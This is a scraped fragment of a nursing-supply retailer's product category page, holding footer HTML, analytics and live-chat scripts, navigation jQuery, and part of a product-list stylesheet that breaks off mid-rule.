%185l%0E%F3%18%DD%D6%ED%DB%84%5B%E1%FCB%BCQ%0D%BD%D5%7Bw%F9%ED%1B%3BUFzj%02%00%FC%C1W%C69%03%E7i%01%00%FC%1F%04k%A0%03%1E%5C%00%00" /> <input type="hidden" name="id_category" value="100" /> <input name="n" id="nb_item" class="hidden" value="22" /></div></form><ul class="pagination"><li id="pagination_previous_bottom" class="disabled pagination_previous"> <span> <i class="icon-chevron-left"></i> <b>Previous</b> </span></li><li class="active current"> <span> <span>1</span> </span></li><li> <a href="/category/100-bottles-nipples-lids?p=2"> <span>2</span> </a></li><li id="pagination_next_bottom" class="pagination_next"> <a href="/category/100-bottles-nipples-lids?p=2"> <b>Next</b> <i class="icon-chevron-right"></i> </a></li></ul></div><div class="product-count"> Showing 1 - 15 of 22 items</div></div></div></div></div></div></div></div></div><div class="footer-container"><div class="followUs"><div class="container"><h3>Follow us:</h3><div class="socialMediaIcons"> <a target="_blank" href="https://www.instagram.com/amedsupplies_breastpump/"><i class="fa fa-instagram"></i></a> <a target="_blank" href="https://twitter.com/Amedsupplies" target="_blank"><i class="fa fa-twitter"></i></a> <a target="_blank" href="https://www.facebook.com/amedsupplies/"><i class="fa fa-facebook"></i></a></div></div></div><div class="footer-section"><div class="wrapper"><div class="footer-section-inner"><footer id="footer" class="container" style="display:none !important"><div class="row"><div class="footer-col-first"><div class="col-xs-12 part-first"><div class="footer_aboutus footer-block"><h4>About Us</h4><ul class="toggle-footer"><li class="readmore_btn"><strong>A Medical Supply</strong> is committed to being New York State`s Largest Distributer of Breast Pumps and nursing accessories as a DME (Durable Medical Equipment) Provider.</li></ul></div></div><div class="col-xs-12 part-first"><h4>Site Map</h4><div class="footer-col-second"><div class="footer-col-second-left"><ul><li class="readmore_btn"><a title="Insured Breasts pumps" href="/24-insured-breast-pumps-select">Insured Breast pumps</a></li><li class="readmore_btn"><a title="Breastfeeding Education" href="../breastfeeding-education">Breastfeeding Education</a></li><li class="readmore_btn"><a title="About Us" href="../4-about-us">About Us</a></li><li class="readmore_btn"><a title="Contact" href="/index.php?controller=contact">Contact</a></li><li class="readmore_btn"><a title="Privacy" href="/37-privacy-policy">Privacy Policy</a></li></ul></div><div class="footer-col-second-right"><ul><li class="readmore_btn"><a title="5-Simple Step Application" href="../24-insured-breast-pumps-select">Accepted insurance plans</a></li><li class="readmore_btn"><a title="FSA Approved" href="../category/88-fsa-approved">FSA Approved</a></li><li class="readmore_btn"><a title="About Us" href="../4-about-us">About Us</a></li><li class="readmore_btn"><a title="Shipping" href="../29-shipping">Shipping</a></li><li class="readmore_btn"><a title="FAQ" href="../28-faq">FAQ</a></li></ul></div></div></div></div><section class="footer-col-third"><div><h4>Store Information</h4><ul><li class="readmore_btn">A Medical Supply Inc.</li><li class="readmore_btn"> 16 Hayes Ct. Unit 112</li><li class="readmore_btn"> Monroe NY 10950</li><li class="readmore_btn"> T: <span>845-783-6678</span></li><li class="readmore_btn"> F: <span>888-877-7765</span></li><li class="readmore_btn"> <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%61%6d%65%64%73%75%70%70%6c%69%65%73.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x61;&#x6d;&#x65;&#x64;&#x73;&#x75;&#x70;&#x70;&#x6c;&#x69;&#x65;&#x73;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><section id="social_block" class="footer-block social-icon"><ul><li> <a class="social-icon2" target="_blank" href="http://www.twitter.com/Amedsupply"> </a></li><li > <a target="_blank" class="instagram" href="https://www.instagram.com/amedsupplies_breastpump/?hl=en"> </a></li><li > <a target="_blank" class="googleplus" href="https://plus.google.com/109296195547681774077/about"> </a></li></ul></section><div class="clearfix"></div> <script type="text/javascript">jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('USD');
						MBG.add({"id":"288","name":"Dr.+Brown%27s+Breastfeeding+Baby+Bottles+Feeding+Set+Wide-Neck","category":"baby-mom","brand":"Dr.+Brown%27s","variant":"","type":"typical","position":"0","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fbaby-mom%2F288-dr-brown-s-breastfeeding-baby-bottles-feeding-set-wide-neck.html","price":"27.99"},'',true);MBG.add({"id":"283","name":"Elvie+Pump+Bottles","category":"nursing-supplies","brand":"Elvie","variant":"","type":"typical","position":"1","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-supplies%2F283-elvie-pump-bottles.html","price":"34.99"},'',true);MBG.add({"id":"231","name":"Lansinoh+Breastmilk+Storage+Bottles+4+Pack","category":"bottles-nipples-lids","brand":"Lansinoh","variant":"","type":"typical","position":"2","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fbottles-nipples-lids%2F231-lansinoh-breastmilk-storage-bottles.html","price":"10.99"},'',true);MBG.add({"id":"57","name":"Medela+Breastmilk+Bottle+Spare+Parts","category":"nursing-supplies","brand":"Medela","variant":"","type":"typical","position":"3","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-supplies%2F57-medela-spare-parts.html","price":"7.99"},'',true);MBG.add({"id":"63","name":"Medela+Calma+Breastmilk+Feeding+Set+with+5+oz+Bottle","category":"nursing-accessories","brand":"Medela","variant":"","type":"typical","position":"4","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-accessories%2F63-medela-calma-breastmilk-feeding-set-with-5-oz-bottle.html","price":"19.99"},'',true);MBG.add({"id":"65","name":"Medela+Calma+Breastmilk+Feeding+Nipple","category":"nursing-accessories","brand":"Medela","variant":"","type":"typical","position":"5","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-accessories%2F65-medela-calma-breastmilk-feeding-nipple.html","price":"17.99"},'',true);MBG.add({"id":"94","name":"Medela+Breastmilk+bottle+spare+parts+with+0-4+months+nipples","category":"nursing-accessories","brand":"Medela","variant":"","type":"typical","position":"6","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-accessories%2F94-medela-breastmilk-bottle-spare-parts-with-0-4-months-nipples.html","price":"12.00"},'',true);MBG.add({"id":"120","name":"Medela+Breast+Milk+Bottle+Single+-+5+oz","category":"nursing-accessories","brand":"Medela","variant":"","type":"typical","position":"7","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-accessories%2F120-medela-breast-milk-bottle-5-ounce.html","price":"7.99"},'',true);MBG.add({"id":"121","name":"Medela+Calma+Breast+Milk+Feeding+Set+8+Ounce","category":"nursing-accessories","brand":"Medela","variant":"","type":"typical","position":"8","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-accessories%2F121-medela-calma-breast-milk-feeding-set-8-ounce.html","price":"21.24"},'',true);MBG.add({"id":"124","name":"Medela+Breastmilk+Bottle+Set%2C+5+Ounce%2C+3+Count","category":"nursing-accessories","brand":"Medela","variant":"","type":"typical","position":"9","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-accessories%2F124-medela-breastmilk-bottle-set-5-ounce-3-count.html","price":"18.99"},'',true);MBG.add({"id":"125","name":"Medela+Breastmilk+Bottle+Set%2C+8+Ounce%2C+3+Count","category":"nursing-accessories","brand":"Medela","variant":"","type":"typical","position":"10","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-accessories%2F125-medela-breastmilk-bottle-set-8-ounce-3-count.html","price":"18.99"},'',true);MBG.add({"id":"156","name":"Medela+Breastmilk+Collection+%26+Storage+Bottle+Set","category":"nursing-accessories","brand":"Medela","variant":"","type":"typical","position":"11","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-accessories%2F156-medela-breastmilk-collection-storage-bottle-set.html","price":"14.99"},'',true);MBG.add({"id":"157","name":"Medela+Breastmilk+Storage+Solution","category":"nursing-accessories","brand":"Medela","variant":"","type":"typical","position":"12","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-accessories%2F157-medela-breastmilk-storage-solution.html","price":"33.99"},'',true);MBG.add({"id":"193","name":"Spectra+Breast+Milk+Storage+Bottle+Wide+Neck+Set+of+2+","category":"nursing-accessories","brand":"Spectra","variant":"","type":"typical","position":"13","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-accessories%2F193-spectra-breast-milk-storage-bottle-wide-neck-set-of-2-.html","price":"14.49"},'',true);MBG.add({"id":"83","name":"Medela+Breast+Milk+Feeding+Gift+Set+","category":"nursing-accessories","brand":"Medela","variant":"","type":"typical","position":"14","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-accessories%2F83-medela-breast-milk-feeding-gift-set-.html","price":"26.96"},'',true);MBG.addProductClick({"id":"288","name":"Dr.+Brown%27s+Breastfeeding+Baby+Bottles+Feeding+Set+Wide-Neck","category":"baby-mom","brand":"Dr.+Brown%27s","variant":"","type":"typical","position":"0","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fbaby-mom%2F288-dr-brown-s-breastfeeding-baby-bottles-feeding-set-wide-neck.html","price":"27.99"});MBG.addProductClick({"id":"283","name":"Elvie+Pump+Bottles","category":"nursing-supplies","brand":"Elvie","variant":"","type":"typical","position":"1","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-supplies%2F283-elvie-pump-bottles.html","price":"34.99"});MBG.addProductClick({"id":"231","name":"Lansinoh+Breastmilk+Storage+Bottles+4+Pack","category":"bottles-nipples-lids","brand":"Lansinoh","variant":"","type":"typical","position":"2","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fbottles-nipples-lids%2F231-lansinoh-breastmilk-storage-bottles.html","price":"10.99"});MBG.addProductClick({"id":"57","name":"Medela+Breastmilk+Bottle+Spare+Parts","category":"nursing-supplies","brand":"Medela","variant":"","type":"typical","position":"3","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-supplies%2F57-medela-spare-parts.html","price":"7.99"});MBG.addProductClick({"id":"63","name":"Medela+Calma+Breastmilk+Feeding+Set+with+5+oz+Bottle","category":"nursing-accessories","brand":"Medela","variant":"","type":"typical","position":"4","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-accessories%2F63-medela-calma-breastmilk-feeding-set-with-5-oz-bottle.html","price":"19.99"});MBG.addProductClick({"id":"65","name":"Medela+Calma+Breastmilk+Feeding+Nipple","category":"nursing-accessories","brand":"Medela","variant":"","type":"typical","position":"5","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-accessories%2F65-medela-calma-breastmilk-feeding-nipple.html","price":"17.99"});MBG.addProductClick({"id":"94","name":"Medela+Breastmilk+bottle+spare+parts+with+0-4+months+nipples","category":"nursing-accessories","brand":"Medela","variant":"","type":"typical","position":"6","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-accessories%2F94-medela-breastmilk-bottle-spare-parts-with-0-4-months-nipples.html","price":"12.00"});MBG.addProductClick({"id":"120","name":"Medela+Breast+Milk+Bottle+Single+-+5+oz","category":"nursing-accessories","brand":"Medela","variant":"","type":"typical","position":"7","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-accessories%2F120-medela-breast-milk-bottle-5-ounce.html","price":"7.99"});MBG.addProductClick({"id":"121","name":"Medela+Calma+Breast+Milk+Feeding+Set+8+Ounce","category":"nursing-accessories","brand":"Medela","variant":"","type":"typical","position":"8","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-accessories%2F121-medela-calma-breast-milk-feeding-set-8-ounce.html","price":"21.24"});MBG.addProductClick({"id":"124","name":"Medela+Breastmilk+Bottle+Set%2C+5+Ounce%2C+3+Count","category":"nursing-accessories","brand":"Medela","variant":"","type":"typical","position":"9","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-accessories%2F124-medela-breastmilk-bottle-set-5-ounce-3-count.html","price":"18.99"});MBG.addProductClick({"id":"125","name":"Medela+Breastmilk+Bottle+Set%2C+8+Ounce%2C+3+Count","category":"nursing-accessories","brand":"Medela","variant":"","type":"typical","position":"10","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-accessories%2F125-medela-breastmilk-bottle-set-8-ounce-3-count.html","price":"18.99"});MBG.addProductClick({"id":"156","name":"Medela+Breastmilk+Collection+%26+Storage+Bottle+Set","category":"nursing-accessories","brand":"Medela","variant":"","type":"typical","position":"11","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-accessories%2F156-medela-breastmilk-collection-storage-bottle-set.html","price":"14.99"});MBG.addProductClick({"id":"157","name":"Medela+Breastmilk+Storage+Solution","category":"nursing-accessories","brand":"Medela","variant":"","type":"typical","position":"12","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-accessories%2F157-medela-breastmilk-storage-solution.html","price":"33.99"});MBG.addProductClick({"id":"193","name":"Spectra+Breast+Milk+Storage+Bottle+Wide+Neck+Set+of+2+","category":"nursing-accessories","brand":"Spectra","variant":"","type":"typical","position":"13","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-accessories%2F193-spectra-breast-milk-storage-bottle-wide-neck-set-of-2-.html","price":"14.49"});MBG.addProductClick({"id":"83","name":"Medela+Breast+Milk+Feeding+Gift+Set+","category":"nursing-accessories","brand":"Medela","variant":"","type":"typical","position":"14","quantity":"1","list":"category","url":"https%3A%2F%2Famedsupplies.com%2Fnursing-accessories%2F83-medela-breast-milk-feeding-gift-set-.html","price":"26.96"});ga('send', 'pageview');
					});</script></div></div></div></div></footer> <footer class="footer clearfix"><div class="container"><div class="footerTop"><div class="footerSection shopLearn"><h3>Shop and Learn</h3><ul><li><a href="/category/3-insured-breast-pumps">Breast Pumps</a></li><li><a href="/category/89-shapewear">Shapewear</a></li><li><a href="/category/95-nursing-bra-s">Bra's</a></li><li><a href="/category/23-pregnancy">Maternity Wear</a></li><li><a href="/category/98-baby-mom">Baby Gifts</a></li></ul></div><div class="footerSection aboutUs"><h3>About us</h3><ul><li><a href="/4-about-us">About</a></li><li><a href="/index.php?controller=contact">Customer Service</a></li><li><a href="#">Newsroom</a></li><li><a href="/37-privacy-policy">Privacy</a></li><li><a href="/81-privacy-policy-for-sms-communications">Privacy Policy for SMS</a></li><li><a href="/82-terms-and-conditions">Terms and Conditions</a></li></ul></div><div class="footerSection insrurance"><h3>Insurance</h3><ul><li><a href="#">Sign up</a></li><li><a href="/category/88-fsa-approved">FSA Approved</a></li><li><a href="/24-insured-breast-pumps-select?flow=1">Accepted insurance list</a></li><li><a href="/24-insured-breast-pumps-select?flow=1">Apply for breast pump</a></li></ul></div><div class="footerSection storeInfo"><h3>Store Information</h3><div><h5>A Medical Supply Inc.</h5><p>16 Hayes Ct. Unit 112 Monroe NY 10950</p><p>T: <a href="tel:845-783-6678">845-783-6678</a><br /> F: 888-877-7765</p><p><a href="/cdn-cgi/l/email-protection#abc2c5cdc4ebcac6cecfd8dedbdbc7c2ced885c8c4c6"><span class="__cf_email__" data-cfemail="543d3a323b143539313027212424383d31277a373b39">[email&#160;protected]</span></a></p></div></div></div><div class="copyRight"><p>&copy; Copyright 2026 <a style="color: white;" href="/">www.amedsupplies.com</a></p></div></div> </footer></div></div><a class="top_button" href="#" style="display:none;">&nbsp;</a><div style="display:none;"><div class="amed-popup" id="inline_content"><div class="amed-popup-wrapper"><div class="amed-popup-inner"><div class="popup-heading"><h1>The questions that should be asked:</h1></div><div class="question-listing"><ul><li class="office"><h3>Working from the office?</h3><div class="emp-working"><img src="/images/office.png" /></div></li><li class="relax"><h3>Need to relax?</h3><div class="emp-relax"><img src="/images/relax.png" /></div></li><li class="kids"><h3>Tending to your other kids?</h3><div class="mom-childs"><img src="/images/mother-boy.png" /></div></li><li class="travelling"><h3>Always traveling?</h3><div class="travelling-person"><img src="/images/travelling.png" /></div></li></ul></div><div class="bottom-heading-strip"><h1>The one answer is, to upgrade to the...</h1></div><div class="popup-footer"><div class="popup-footer-left"><div class="free-style-add"><a href="#"><img src="/images/free-style-img.png" /></a></div><a href="/24-insured-breast-pumps-select" target="_parent" class="click-info">Click for more info >></a></div><div class="popup-footer-right"><div class="calculate"><a href="#"><img src="/images/calulate-img.png" /></a></div></div></div></div></div></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://amedsupplies.com/themes/PRS040084/js/merged2.js"></script>  <script type="text/javascript">if(document.referrer == ""){
		// location.href = "https://amedsupplies.com";
	}
  window.__lc = window.__lc || {};
  window.__lc.license = 6302791;
  (function() {
    var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true;
    lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);
  })();</script> <noscript> <a href="https://www.livechatinc.com/chat-with/6302791/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechatinc.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a> </noscript> <script type="text/javascript">$(document).ready(function(){

		

		$( document ).ajaxStart(function() {

			$('.image-loader-outer').show();

		});

	});</script> <script type="text/javascript">$(document).ready(function(){

				$( document ).ajaxComplete(function() {

					$('.image-loader-outer').hide();

				});

			});</script> <script>var navigation = responsiveNav(".nav-collapse", {

        animate: true,                    // Boolean: Use CSS3 transitions, true or false

        transition: 284,                  // Integer: Speed of the transition, in milliseconds

        label: "Menu",                    // String: Label for the navigation toggle

        insert: "after",                  // String: Insert the toggle before or after the navigation

        customToggle: "",                 // Selector: Specify the ID of a custom toggle

        closeOnNavClick: false,           // Boolean: Close the navigation when one of the links are clicked

        openPos: "relative",              // String: Position of the opened nav, relative or static

        navClass: "nav-collapse",         // String: Default CSS class. If changed, you need to edit the CSS too!

        navActiveClass: "js-nav-active",  // String: Class that is added to <html> element when nav is active

        jsClass: "js",                    // String: 'JS enabled' class which is added to <html> element

        init: function(){},               // Function: Init callback

        open: function(){},               // Function: Open callback

        close: function(){}               // Function: Close callback

      });</script> <script>$(document).ready(function(){

		//Examples of how to assign the Colorbox event to elements

		$(".inline").colorbox({inline:true, width:"100%"});

		

		/*$('.quick-view').fancybox({

		helpers: {

			overlay: {

				locked: false

			}

		}

		});*/

		});

		

		//$("body").on('click','a.nav-toggle',function(){

		//alert("yes");

		//});

	

	

	var parent = $('.device-search-detail');



	parent.click(function(event){

		if(event.target === this){

			$(".device-search-detail").hide();

		}

		else{

			return false;

		}

	});

	

	var parent1 = $('.device-login-detail');



	parent1.click(function(event){

		if(event.target === this){

			$(".device-login-detail").hide();

		}

		else{

			return false;

		}

	});

	

	/*var parent2 = $('#colorbox');



	parent2.click(function(event){

		if(event.target === this){

			$("#colorbox").hide();

		}

		else{

			return false;

		}

	});*/

	

	

	//if ($(".footer-col-first")[0]){

	//	$content = $('.footer-col-first').html();

    //alert($content.length);

	//} else {

	//   alert('No class found');

	//}

	

    var previousTarget = '';

    $('.buttonm').on('click',function(e){

    var li_id = this.id;

    

        if(this === previousTarget) {		

            if($('#content-main').css('display') == 'block') {

               $('#top-tabs li, .buttonm').removeClass('active');

               $('#content-main').slideUp('slow');

               

            } else {

                $('#top-tabs li, .buttonm').removeClass('active');

				$("#"+li_id+"_li").addClass('active');

				$("#"+li_id).addClass('active');

                $('#content-main').slideDown('slow');

               

            }

         }

         

        else {

        

         var c = $(this).attr('data-area');

         var content = $('#'+c).html();

         $('#content-main').html(content);

         $('#content-main').slideDown('slow');

         $('#top-tabs li, .buttonm').removeClass('active');

         $("#"+li_id+"_li").addClass('active');

         $("#"+li_id).addClass('active');

        }

        previousTarget = this;

        

    });

    var clickd = true;

	$(document).mouseup(function (e)

	{

		var container = $("#content-main, #top-tabs");



		if (!container.is(e.target) 

			&& container.has(e.target).length === 0) 

		{

		    if($('#content-main').css('display') == 'block')

		    {

				container.not('#top-tabs').slideUp('slow');

			}

			

		}

	});

	

		

    var oddClick = true;

    var oddClicki = true;

	$('body').on('click','#categories-tab',function(){

		$('#nav').removeClass('closed');

		$('#nav').addClass('opened');

		$('.device-navigation-left').toggleClass('active');

		$('.device-navigation-right').removeClass('active');

		$('#nav').css('position','relative');

	    $('.menu-bar-outer').show('slide');

	    if(oddClick) {

			$('#block_top_menu').show('slide');

			oddClicki = true;

	    } else {

	        $('#block_top_menu').hide();

	    }

	    $('.nav-bottom').hide();

	    oddClick = !oddClick;

	});

	

	

	$('body').on('click','#information-tab',function(){

	    $('#nav').removeClass('closed');

		$('#nav').addClass('opened');

		$('.device-navigation-right').toggleClass('active');

		$('.device-navigation-left').removeClass('active');

		$('#nav').css('position','relative');

	    $('.menu-bar-outer').show('slide');

	    $('#block_top_menu').hide();

	    if(oddClicki) {

			$('.nav-bottom').show('slide');

			oddClick = true;

	    } else {

	        $('.nav-bottom').hide();

	    }

	    oddClicki = !oddClicki;

	 });

	

	function showSearch()

	{

		$(".device-login-detail").hide();

		$(".device-search-detail").show();

		e.preventDefault();

	}

	

	function createAccount()

	{

		//$(".device-login-detail").hide();

		$(".new_account").toggle();

		e.preventDefault();

	}

	

	function showLoginMob()

	{

		$(".device-search-detail").hide();

		$(".device-login-detail").toggle();

	}</script> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

 

  ga('create', 'UA-79037418-1', 'auto');

  ga('send', 'pageview');</script> <script type="text/javascript">$(document).ready(function(e) {
  if(screen.width > 767) {
   $(".part-first .toggle-footer, .part-first .footer-col-second, .footer-col-third ul").show();
   $(".part-first-one1 h4").click(function(e) {
			e.preventDefault();
		});
		$(".part-first-one2 h4").click(function(e) {
			e.preventDefault();
		});
		$(".footer-col-third h4").click(function(e) {
			e.preventDefault();
		});
	} else {
		$(".footer-col-second, .footer-col-third ul, .part-first-one1 ul").hide();
		$(".footer-col-first > .part-first").each(function(i) {
			$(this).addClass("part-first-one"+(i+1));
		});
    $(".part-first-one1 h4").click(function(e) {
			$(".part-first .toggle-footer").slideToggle();
		});
		$(".part-first-one2 h4").click(function(e) {
			$(".part-first .footer-col-second").slideToggle();
		});
		$(".footer-col-third h4").click(function(e) {
			$(".footer-col-third ul").slideToggle();
		});
		$(".footer-col-first .part-first h4, .footer-col-third h4").click(function(e) {
			$(this).toggleClass('active');	
		});
	}
});</script> <script type='text/javascript'>window.__wtw_lucky_site_id = 45410;
(function() {
	var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
	wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
})();</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://amedsupplies.com/themes/PRS040084/css/product_list.css
body_size: 3473
content:
/*******************************************************
Product list Styles
********************************************************/
.product_list {
  position: relative;
}

ul.product_list .availability span {
  display: inline-block;
  color: #7f7355;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #eeeade;
  padding: 1px 10px 2px 10px;
  margin-bottom: 20px;
}
ul.product_list .availability span.available-now {
  background: #f4f1e7;
}
ul.product_list .availability span.out-of-stock {
  background: #ff7430;
  border: 1px solid #ea5e1a;
}
ul.product_list .color-list-container {
  margin-bottom: 12px;
}
ul.product_list .color-list-container ul li {
  display: inline-block;
  border: 1px solid #eeeade;
  padding: 0;
  float: none;
  width: auto;
}
ul.product_list .color-list-container ul li a {
  display: block;
  width: 23px;
  height: 23px;
  margin: 1px;
}
ul.product_list .product-image-container {
  text-align: center;
}
ul.product_list .product-image-container img {
  margin: 0 auto;
}
ul.product_list .product-image-container .quick-view {
	display:none;
  font: 13px/16px "Open Sans", verdana, Helvetica, sans-serif;
  color: #7f7355;
  position: absolute;
  left: 54%;
  top: 50%;
  margin: -21px 0 0 -53px;
  padding: 5px 0 0;
  border: 1px solid #DBD4BF;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background: #FFFFFF;
  /* Old browsers */
  background: -moz-linear-gradient(top, white 0%, #eae5d9 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, white), color-stop(100%, #eae5d9));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, white 0%, #eae5d9 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, white 0%, #eae5d9 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, white 0%, #eae5d9 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #ffffff 0%, #eae5d9 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#EAE5D9',GradientType=0 );
  /* IE6-9 */
  width: 90px;
  height: 29px;
  text-align: center;
  -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
  -moz-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
  box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
}
.insured-quick-view {
	display:none;
  font: 13px/16px "Open Sans", verdana, Helvetica, sans-serif;
  color: #7f7355;
  position: absolute;
  left: 54%;
  top: 45%;
  margin: -21px 0 0 -53px;
  padding: 5px 0 0;
  border: 1px solid #DBD4BF;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background: #FFFFFF;
  /* Old browsers */
  background: -moz-linear-gradient(top, white 0%, #eae5d9 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, white), color-stop(100%, #eae5d9));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, white 0%, #eae5d9 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, white 0%, #eae5d9 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, white 0%, #eae5d9 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #ffffff 0%, #eae5d9 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#EAE5D9',GradientType=0 );
  /* IE6-9 */
  width: 90px;
  height: 29px;
  text-align: center;
  -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
  -moz-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
  box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
}
.insured-quick-view2 {
	display:none;
  font: 13px/16px "Open Sans", verdana, Helvetica, sans-serif;
  color: #7f7355;
  position: absolute;
  left: 54%;
  top: 50%;
  margin: -21px 0 0 -53px;
  padding: 5px 0 0;
  border: 1px solid #DBD4BF;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background: #FFFFFF;
  /* Old browsers */
  background: -moz-linear-gradient(top, white 0%, #eae5d9 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, white), color-stop(100%, #eae5d9));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, white 0%, #eae5d9 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, white 0%, #eae5d9 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, white 0%, #eae5d9 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #ffffff 0%, #eae5d9 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#EAE5D9',GradientType=0 );
  /* IE6-9 */
  width: 90px;
  height: 29px;
  text-align: center;
  -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
  -moz-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
  box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
}
@media (min-width: 1200px) {
  ul.product_list .product-image-container .quick-view {
    display: none;
  }  
	  .insured_product_img:hover .insured-quick-view {
		display: block;
	} 
}
@media (max-width: 767px) {
  ul.product_list .product-image-container .quick-view {
    display: none;
  } 
  .insured-quick-view {
    display: none;
  }
}
ul.product_list .comments_note {
  text-align: left;
  overflow: hidden;
}
ul.product_list .comments_note .star_content {
  float: left;
}
ul.product_list .comments_note .nb-comments {
  overflow: hidden;
  font-style: italic;
}
ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label {
  font-weight: normal;
  cursor: pointer;
}
ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div label:hover {
  color: #ffa145;
}
ul.product_list .functional-buttons div.wishlist a:before {
  display: inline-block;
  font-family: "FontAwesome";
  content: "\f08a";
  margin-right: 3px;
  padding: 0 3px;
}
ul.product_list .functional-buttons div.wishlist a.checked:before {
  content: "\f004";
}
@media (min-width: 992px) and (max-width: 1199px) {
  ul.product_list .functional-buttons div.wishlist {
    border-right: 0;
  }
}
@media (min-width: 319px) and (max-width: 767px) {
  ul.product_list .functional-buttons div.wishlist {
